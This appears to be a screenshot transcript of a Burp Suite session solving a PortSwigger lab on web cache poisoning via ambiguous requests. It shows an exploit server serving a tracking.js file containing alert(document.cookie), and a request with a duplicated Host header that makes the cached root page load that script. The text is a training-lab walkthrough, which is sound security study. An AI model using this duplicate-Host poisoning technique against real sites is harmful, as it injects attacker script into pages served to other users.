 Craft a response
URL: https://exploit-0acd007f03eaa79c882f0068012300ad.exploit-server.net/resources/
js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Request
Remove the cache buster and poison the root page
Pretty
Hex
1 GET / HTTP/1.1
2 Host: 0ab1002c0320a7cd883c016e002f005d.h1-web-security-academy.net
3 Host: exploit-0acd007f03eaa79c882f0068012300ad.exploit-server.net
4 Cookie: _lab=
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
Search
Response
Pretty
Raw
Hex
Render
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//exploit-0acd007f03eaa79c882f0068012300ad.exploit-server.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
example.com